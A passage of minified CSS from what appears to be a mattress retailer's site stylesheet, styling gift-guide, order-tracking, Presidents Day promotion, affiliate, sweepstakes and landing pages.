.callout-section .callout-wrapper .callout-details-container .callout-price .component-btn{min-width:224px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge{position:absolute;border-radius:50%;width:66px;height:66px;z-index:1;top:-5%;right:2%}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge{top:-5%;right:1%;width:80px;height:80px}}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge{width:100px;height:100px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge .badge-text{font-size:12px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge .badge-text{font-size:16px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71);background-color:rgba(0,0,0,.15);background-blend-mode:overlay;background-position:60% 50%;min-height:130px}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image{min-height:519px}}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image{background-position:50% 50%;min-height:400px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image h2{font-size:24px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image h2{font-size:48px}}@media(min-width:768px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image h2{font-size:56px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image p{font-size:16px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image p{font-size:24px}}@media(min-width:768px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image p{font-size:32px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details{padding:32px 16px;position:relative}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details{padding:108px 20px 56px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .bundle-heading{letter-spacing:1.4px;font-size:18px;font-weight:300}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .bundle-heading{letter-spacing:.5px;font-size:20px;font-weight:600}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images{align-items:center}@media(max-width:767px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images{align-items:baseline}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-image{min-width:56px;min-height:35px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-image{max-width:143px;max-height:90px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label{font-size:14px;letter-spacing:.84px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label{font-size:16px;letter-spacing:1.4px}}@media(max-width:539px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label.harmony>span{display:none}}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label.harmony>em{display:none}}@media(max-width:539px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label.sheets>em{display:none}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .plus{font-size:24px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link{flex-direction:column;font-size:24px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link .bundle-savings{color:#773d93;font-size:16px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link .bundle-savings{font-size:24px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link .component-btn{min-width:224px}main.page.gift-guide-lp .gray-strikethrough{color:#605b6a}main.page.gift-guide-lp .margin-7{margin-bottom:7px}main.page.track-your-order .track-order-section .tracking-container{padding-bottom:40px;box-shadow:0 -4px 32px rgba(0,0,0,.08);border-radius:4px}@media only screen and (max-width:910px){main.page.track-your-order .track-order-section .tracking-container{margin:0 40px}}@media(max-width:767px){main.page.track-your-order .track-order-section .tracking-container{margin:0 16px}}main.page.track-your-order .track-order-section .tracking-container .tracking-header .img .images{margin-bottom:-10%}main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-desktop{display:none}@media(min-width:768px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-desktop{display:inline}}main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-tablet{display:none}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-tablet{display:inline}}@media(min-width:768px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-tablet{display:none}}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-mobile{display:none}}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form{flex-direction:column}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container{flex-direction:column;width:100%;padding:0 0}@media(min-width:768px){main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container{padding:0 222px}}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container{padding:0 122px}}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container .input-labels{font-size:12px;text-transform:uppercase}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input.order-date{padding:9px 18px}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input.mobile-centered{padding:12px 2px;text-align:center}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input::placeholder{opacity:.4}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form a{width:100%}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form a{max-width:264px}}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .error-message{font-size:10px;color:#a63232;text-transform:uppercase}main.page.track-your-order .hide-element{display:none}main.page.presidents-day .block-image-hero:before{background:0 0}main.page.presidents-day .promo-hero .hero-content{position:static;margin-bottom:72px}@media(max-width:1599px){main.page.presidents-day .promo-hero .hero-content{margin-bottom:55px}}main.page.presidents-day .promo-hero .hero-content .promo-heading{font-weight:600;font-size:25px}@media(min-width:540px){main.page.presidents-day .promo-hero .hero-content .promo-heading{font-size:28px}}@media(min-width:768px){main.page.presidents-day .promo-hero .hero-content .promo-heading{font-size:56px}}main.page.presidents-day .promo-hero .hero-content .hero-heading{font-weight:500;font-size:20px}@media(min-width:540px){main.page.presidents-day .promo-hero .hero-content .hero-heading{font-size:36px}}@media(max-width:767px){main.page.presidents-day .promo-hero .hero-content{margin:16px 12px 21px}main.page.presidents-day .promo-hero .hero-content h3{font-size:17px}}main.page.presidents-day .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.presidents-day .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.presidents-day .promo-hero .hero-content .value-text{font-weight:300}main.page.presidents-day .promo-hero .hero-content .disclaimer-text{font-size:16px;position:absolute;bottom:0;left:50%;transform:translateX(-50%)}@media(max-width:767px){main.page.presidents-day .promo-hero .hero-content .disclaimer-text{font-size:12px}}main.page.presidents-day .promo-hero .hero-content h1,main.page.presidents-day .promo-hero .hero-content h3,main.page.presidents-day .promo-hero .hero-content p{color:#fff}main.page.presidents-day .promo-hero .hero-content a{min-width:192px}@media(min-width:540px){main.page.presidents-day .promo-hero .hero-content a{min-width:268px}}main.page.presidents-day .promo-description-blocks .description-container{position:relative}main.page.presidents-day .promo-description-blocks .description-container .description-floatie{position:relative;margin-top:-65px;flex-direction:column}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie{margin-left:8px;margin-right:8px}}@media(min-width:1128px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie{margin-top:-80px;flex-direction:row;flex-wrap:nowrap}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{background:linear-gradient(0deg,#644577 0%,#451769 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:6px;padding:20px;font-weight:300;font-size:14px}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{font-size:18px}}@media(min-width:768px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{font-size:20px}}@media(min-width:1600px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{font-size:24px}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description p,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description p{margin:5px}@media(max-width:767px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description p .em-break,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description p .em-break{display:block}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description{margin:-22px 0 0}@media(min-width:1128px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description{margin:0 0 0 -28px}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{margin:0 0 -22px}@media(min-width:1128px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{margin:0 -28px 0 0}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .description-plus{border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.15);z-index:2;width:40px;height:40px;padding:30px;margin:0 11px;font-size:36px}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .description-plus{width:60px;height:60px}}main.page.presidents-day .promo-description-blocks .description-container .terms-container span{font-size:12px}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .terms-container span{font-size:16px}}main.page.presidents-day .product-blocks{position:relative}@media(max-width:767px){main.page.presidents-day .product-blocks .card-container{flex-direction:column}}main.page.presidents-day .product-blocks .no-padding{margin-bottom:185px;padding:0}@media(max-width:1599px){main.page.presidents-day .product-blocks .no-padding{padding:0 12px;overflow:hidden}}main.page.presidents-day .product-blocks .product-box{padding:72px}main.page.presidents-day .product-blocks .product-image{margin-bottom:40px;max-width:368px;height:165px}@media(max-width:1599px){main.page.presidents-day .product-blocks .product-image{max-width:264px;height:119px}}@media(max-width:1127px){main.page.presidents-day .product-blocks .product-image{max-width:176px;height:79px}}main.page.presidents-day .product-blocks .product-image img{max-height:100%;max-width:100%}main.page.presidents-day .product-blocks .product-image.full-width-image{height:auto;max-width:450px;margin-bottom:0}main.page.presidents-day .product-blocks .product-description{text-align:center;color:#45166a;max-width:100%}@media(min-width:540px){main.page.presidents-day .product-blocks .product-description{font-size:18px}}main.page.presidents-day .product-blocks .product-description p{color:#423c48}main.page.presidents-day .product-blocks .product-cards-us{padding:80px 28px 0;margin-left:-28px;margin-right:-28px}@media(max-width:1599px){main.page.presidents-day .product-blocks .product-cards-us{padding:80px 28px 0}}@media(max-width:767px){main.page.presidents-day .product-blocks .product-cards-us{padding:0}}main.page.presidents-day .product-blocks .product-cards-us .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.presidents-day .product-blocks .product-cards-us .review-horizontal-scroll::-webkit-scrollbar{display:none}@media(max-width:767px){main.page.presidents-day .product-blocks .product-cards-us .column{min-width:66%}main.page.presidents-day .product-blocks .product-cards-us .column.col-3 .product-description,main.page.presidents-day .product-blocks .product-cards-us .column.col-4 .product-description{font-size:14px}main.page.presidents-day .product-blocks .product-cards-us .column.col-3 .product-description h3,main.page.presidents-day .product-blocks .product-cards-us .column.col-4 .product-description h3{font-size:16px}main.page.presidents-day .product-blocks .product-cards-us .column.col-3{max-width:33.33333%}}@media(max-width:767px){main.page.presidents-day .product-blocks .product-scroller{margin-bottom:0}}main.page.presidents-day .product-blocks .mattress-image{margin-bottom:40px;max-width:516px;position:relative;height:136px}main.page.presidents-day .product-blocks .mattress-image img{max-height:130px;object-fit:contain}@media(max-width:1599px){main.page.presidents-day .product-blocks .mattress-image{max-width:448px}}@media(max-width:1127px){main.page.presidents-day .product-blocks .mattress-image{max-width:300px;height:100px}}main.page.presidents-day .product-blocks .card-padding{height:100%;padding:48px 24px}@media(max-width:1599px){main.page.presidents-day .product-blocks .card-padding{padding:48px 25px}}@media(max-width:1127px){main.page.presidents-day .product-blocks .card-padding{padding:40px 20px}}@media(max-width:767px){main.page.presidents-day .product-blocks .card-padding{padding:40px 20px}}main.page.presidents-day .product-blocks .column-container{height:100%;background-size:cover;background-position:center;position:relative}main.page.presidents-day .product-blocks .column-container .product-description{padding-top:350px;width:100%;text-align:left;font-weight:600}main.page.presidents-day .product-blocks .column-container .product-description .new{display:inline-block;position:absolute;top:0;left:0;border-radius:0 0 100px 0;padding:12px 56px 13px 40px;font-size:12px}main.page.presidents-day .product-blocks .column-container .product-description h3{text-transform:uppercase;font-size:12px}main.page.presidents-day .product-blocks .column-container .product-description p{font-size:20px}main.page.presidents-day .product-blocks .column-container .shop-price{width:100%;font-size:16px}main.page.presidents-day .product-blocks .column-container .shop-price .starting-price{margin-right:auto;margin-left:0}main.page.presidents-day .product-blocks .column-container .shop-price .starting-price .strike-through{color:#bfbec1;text-decoration:line-through;margin-right:5px}main.page.presidents-day .product-blocks .column-container .shop-price .shop-btn{margin-top:5px;margin-bottom:0}@media(max-width:1127px){main.page.presidents-day .product-blocks .column-container .shop-price .shop-btn{padding:10px 22px}}@media(max-width:767px){main.page.presidents-day .product-blocks .column-container{display:none}}main.page.presidents-day .product-blocks .column-container.sale-block{display:flex}main.page.presidents-day .product-blocks .mattress-card{height:100%;position:relative;width:100%}@media(max-width:539px){main.page.presidents-day .product-blocks .mattress-card .shop-price{flex-direction:column}}main.page.presidents-day .product-blocks .mattress-card .badge,main.page.presidents-day .product-blocks .mattress-card main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.presidents-day .product-blocks .mattress-card .block-subnav:before{margin:0 auto;position:relative;bottom:5%}@media(max-width:767px){main.page.presidents-day .product-blocks .mobile-visually-hidden{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}@media(min-width:768px){main.page.presidents-day .product-blocks .mobile-visually-show{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}main.page.presidents-day .product-blocks .shop-price{margin-top:auto;font-size:16px}main.page.presidents-day .product-blocks .shop-price .starting-price{margin-bottom:8px}main.page.presidents-day .product-blocks .shop-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.presidents-day .product-blocks .shop-btn{min-width:130px}}main.page.presidents-day .product-blocks .shop-btn-container{margin-bottom:198px}main.page.presidents-day .product-blocks .affirm-pricing{margin-top:0;font-size:12px}main.page.presidents-day .product-blocks .hide-affirm{display:none}main.page.presidents-day .product-blocks .affirm-height{min-height:47px}@media(min-width:768px) and (max-width:882px){main.page.presidents-day .product-blocks .affirm-height{min-height:62px}}@media(max-width:326px){main.page.presidents-day .product-blocks .affirm-height{min-height:62px}}main.page.presidents-day .product-blocks .grid-section-divider{background-size:cover;background-position:center;background-repeat:no-repeat;width:475px;height:370px;position:absolute;bottom:0;left:50%;transform:translate(-50%,60%)}@media(max-width:767px){main.page.presidents-day .product-blocks .grid-section-divider{width:315px;height:240px}}@media(max-width:539px){main.page.presidents-day .product-blocks .grid-section-divider{transform:translate(0,60%);width:100%;padding-bottom:100%;left:0}}main.page.presidents-day .promo-callout-section{padding:0;margin-top:64px}main.page.presidents-day .promo-callout-section .promo-product-images-container{position:relative}main.page.presidents-day .promo-callout-section .promo-box{padding:0 15px;position:relative}main.page.presidents-day .promo-callout-section .promo-box .plus{position:absolute;right:-7.5px}main.page.presidents-day .promo-callout-section .promo-box img{max-width:150px}main.page.presidents-day .promo-callout-section .promo-callout-section a.component-btn.green{width:50%}main.page.presidents-day .promo-callout-section .promo-callout-header-box{margin-bottom:5px}main.page.presidents-day .promo-callout-section .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:32px}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.presidents-day .promo-callout-section .promo-subhead{font-size:16px}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-subhead{font-size:14px}}main.page.presidents-day .promo-callout-section .promo-box .promo-product-title{line-height:1.15;font-size:14px}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-box .promo-product-title{font-size:12px}}main.page.presidents-day .promo-callout-section .promo-heading-image{min-height:320px}main.page.presidents-day .promo-callout-section .promo-heading-image.promo-image-us{background-image:url(https://cdn.purple.com/image/upload/v1580411690/banner-modals/presidents-day/harmony-sheets-mp-bundle.jpg);background-position:center;background-size:cover;background-repeat:no-repeat}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-heading-image.promo-image-us{min-height:400px}}@media(max-width:539px){main.page.presidents-day .promo-callout-section .promo-heading-image.promo-image-us{min-height:250px}}main.page.presidents-day .promo-callout-section h2.c-gradient-promo{font-style:normal}@media(min-width:1128px){main.page.presidents-day .promo-callout-section h2.c-gradient-promo{font-size:44px}}@media(max-width:593px){main.page.presidents-day .promo-callout-section .promo-box p{font-size:14px}main.page.presidents-day .promo-callout-section .promo-callout-section a.component-btn.green{width:75%}main.page.presidents-day .promo-callout-section .promo-heading-image{min-height:225px}}@media(max-width:430px){main.page.presidents-day .promo-callout-section .promo-heading-image{min-height:150px}}main.page.presidents-day .card-holder{height:100%}main.page.presidents-day .card-holder p{font-size:16px}main.page.presidents-day .button-spacing{padding-left:20px}main.page.presidents-day .floatie-sale-color{background:#ededf4}main.page.presidents-day .added-buttons{position:relative}main.page.presidents-day .height-100{height:100%}main.page.presidents-day .terms-margin{margin-top:100px}@media(max-width:767px){main.page.presidents-day .terms-margin{margin-top:80px}}@media(max-width:539px){main.page.presidents-day .terms-margin{margin-top:60px}}main.page.presidents-day .block-half-image{font-family:montserrat,sans-serif}main.page.presidents-day .block-half-image h2{font-weight:300;font-size:24px}@media(min-width:540px){main.page.presidents-day .block-half-image h2{font-size:44px}}main.page.presidents-day .block-half-image p{font-size:29px;font-weight:600}@media(min-width:540px){main.page.presidents-day .block-half-image p{font-size:44px}}main.page.affiliate .purple-logo{width:120px}main.page.affiliate .max-image-size{max-height:400px;max-width:600px}main.page.affiliate .letter-container{max-width:600px}main.page.affiliate .letter-container h1{font-size:24px}@media(max-width:767px){main.page.affiliate .letter-container h1{font-size:20px}}main.page.affiliate .letter-container p{line-height:1.4;font-size:16px;padding:20px}main.page.affiliate .details-container{max-width:600px}main.page.affiliate .details-container h2{font-size:22px}@media(max-width:767px){main.page.affiliate .details-container h2{font-size:18px}}main.page.affiliate .details-container ul{padding:20px;font-size:16px}main.page.affiliate .sample-container{max-width:600px}main.page.affiliate .sample-container h2{font-size:22px}@media(max-width:767px){main.page.affiliate .sample-container h2{font-size:18px}}main.page.affiliate .sample-container .img-container{padding:8px}main.page.affiliate .sample-container .img-container .aff-img-1{max-width:160px}main.page.affiliate .sample-container .img-container .aff-img-2{max-width:300px}main.page.sweepstakes .register-form-hero{position:relative}main.page.sweepstakes .register-form-hero .giveaway-hero-image{position:absolute;top:0;left:0;width:100%;height:60%;background-repeat:no-repeat;background-size:cover;background-position:top left;background-color:#fff;z-index:-1}main.page.sweepstakes .register-form-hero .sweepstakes-header{margin-top:76px;line-height:1;text-shadow:1px 1px 4px #969494}@media(max-width:767px){main.page.sweepstakes .register-form-hero .sweepstakes-header{margin-top:36px}}main.page.sweepstakes .floatie-body{margin-bottom:60px}@media(min-width:768px){main.page.sweepstakes .floatie-body{margin-bottom:80px}}@media(min-width:1128px){main.page.sweepstakes .floatie-body{margin-bottom:100px}}main.page.sweepstakes .floatie-content{margin-top:76px;padding-top:56px;padding-bottom:56px;box-shadow:0 0 32px 16px rgba(0,0,0,.16)}@media(max-width:1127px){main.page.sweepstakes .floatie-content{margin-top:48px}}@media(max-width:767px){main.page.sweepstakes .floatie-content{margin-top:54px}}@media(max-width:1127px){main.page.sweepstakes .floatie-content{padding-top:38px;padding-bottom:38px}}main.page.sweepstakes .max-width-override{max-width:1000px}main.page.shif-lp .max-content{max-width:1472px;margin:0 auto}main.page.shif-lp .mobile-break{display:none}@media(max-width:767px){main.page.shif-lp .mobile-break{display:unset}}main.page.shif-lp .description{padding-top:76px;padding-bottom:110px}@media(max-width:767px){main.page.shif-lp .description{padding-top:30px;padding-bottom:54px}}main.page.shif-lp .description h2{font-size:32px}@media(max-width:767px){main.page.shif-lp .description h2{font-size:24px}}main.page.shif-lp .description h4{color:#3b1b5e}main.page.shif-lp .half-image-section{padding:0 40px}@media(max-width:767px){main.page.shif-lp .half-image-section{padding:0 16px}}main.page.shif-lp .half-image-section .half-image-with-text{margin-bottom:80px}main.page.shif-lp .half-image-section .half-image-with-text:last-child{margin-bottom:166px}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text{margin-bottom:56px}main.page.shif-lp .half-image-section .half-image-with-text:last-child{margin-bottom:56px}}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text .container{flex-direction:column}}main.page.shif-lp .half-image-section .half-image-with-text .background-image{width:50%;height:100%}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text .background-image{width:100%;margin-bottom:21px}}main.page.shif-lp .half-image-section .half-image-with-text .text-container{width:50%;font-size:24px;padding:10px}@media(max-width:1127px){main.page.shif-lp .half-image-section .half-image-with-text .text-container{font-size:20px}}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text .text-container{width:100%;height:auto;margin-bottom:12px;font-size:16px}}main.page.shif-lp .half-image-section .half-image-with-text .text-container p{margin:auto;max-width:487px}main.page.shif-lp .block-video-hero::before{background:unset}@media(max-width:767px){main.page.shif-lp .block-video-hero h1{margin-bottom:22px}}@media(max-width:767px){main.page.shif-lp .block-video-hero .hero-content .d-flex,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu button,.main-header .mobile-menu main.page.shif-lp .block-video-hero .hero-content button,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .try-in-store main.page.shif-lp .block-video-hero .hero-content a,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .num-test.phone a,.main-header .mobile-menu .num-test.phone main.page.shif-lp .block-video-hero .hero-content a,main.page.shif-lp .block-video-hero .hero-content main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile,main.page.seatcushion-category .compare-intro .cushions main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-education .mattresses-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price,main.page.mattress-compare .compare-section .mattresses .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile,main.page.pillow-category .compare-intro .pillows .product-content main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display main.page.shif-lp .block-video-hero .hero-content .model-section-header,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .model-display .model-wrapper .row .model-slider main.page.shif-lp .block-video-hero .hero-content .frosted-section,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .pillows-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content .takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header main.page.shif-lp .block-video-hero .hero-content .product-head,main.page.shif-lp .block-video-hero .hero-content main.page-buy .dropdown .default-variant.display-price,main.page-buy .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price,main.page.shif-lp .block-video-hero .hero-content main.page-bundle .dropdown .default-variant.display-price,main.page-bundle .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .pixels,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .pixels,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .right,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .right,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .black-friday-hero,main.page.black-friday main.page.shif-lp .block-video-hero .hero-content .black-friday-hero,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .mattresses .column,main.page.black-friday .mattresses main.page.shif-lp .block-video-hero .hero-content .column,main.page.shif-lp .block-video-hero .hero-content main.page.returns .returns-center-intro .popup-info-container,main.page.returns .returns-center-intro main.page.shif-lp .block-video-hero .hero-content .popup-info-container,main.page.shif-lp .block-video-hero .hero-content main.page.wondergel .wondergel-wrapper,main.page.wondergel main.page.shif-lp .block-video-hero .hero-content .wondergel-wrapper,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box1,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box2,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.research-thankyou .research-wrapper,main.page.research-thankyou main.page.shif-lp .block-video-hero .hero-content .research-wrapper,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-header main.page.shif-lp .block-video-hero .hero-content .filter-wrapper,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container,.block-filtered-reviews .filtered-review-header .filter-wrapper main.page.shif-lp .block-video-hero .hero-content .filter-label-container,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-slider .arrow,.block-filtered-reviews .filtered-review-slider main.page.shif-lp .block-video-hero .hero-content .arrow,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .review-box,.block-filtered-reviews main.page.shif-lp .block-video-hero .hero-content .review-box,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box1,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box2,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .promo-wrapper,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .intent-inputs-container,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .intent-inputs-container,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content main.page.shif-lp .block-video-hero .hero-content div.header,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body main.page.shif-lp .block-video-hero .hero-content .benefits,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits i,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content i,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content .learnMore,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore main.page.shif-lp 